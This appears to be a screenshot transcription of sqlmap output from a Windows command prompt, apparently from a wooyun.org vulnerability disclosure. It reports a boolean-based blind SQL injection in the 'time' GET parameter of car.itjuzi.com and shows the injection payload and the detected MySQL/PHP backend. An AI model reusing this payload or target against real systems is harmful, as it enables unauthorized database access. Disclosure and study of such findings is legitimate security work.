 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) re
quests:
---
Parameter: time (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: time=2007%' AND 9215=9215 AND '%'='
---
[23:21:52] [INFO] testing MySQL
[23:21:53] [INFO] confirming MySQL
[23:22:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[23:22:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[23:22:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:22:01
C:\>_
www.wooyun.org